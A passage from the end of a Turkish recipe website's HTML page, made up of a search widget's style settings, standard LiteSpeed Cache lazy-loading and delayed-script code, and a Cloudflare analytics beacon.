16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"Tarif veya malzeme aray\u0131n...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiNCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7InBhZGRpbmctdG9wIjoiMiIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","btn_text":"Ara","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_36');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='6';tdbSearch.addItem(tdbSearchItem)})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_inline_image","style_general_mobile_horiz_menu","style_general_search_form","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_icon"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://1001yemektarifi.com/wp-content/litespeed/js/ca17372a4a16efa432496fb58e05c0eb.js?ver=1fb06"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3bd678217ac40e38401289ac01e23c9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 20:14:08 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 20:14:07 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/1fdeda6295384a4530b45451c0291e7b.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/5b539d847908c55ebad79010a5ed0259.css -->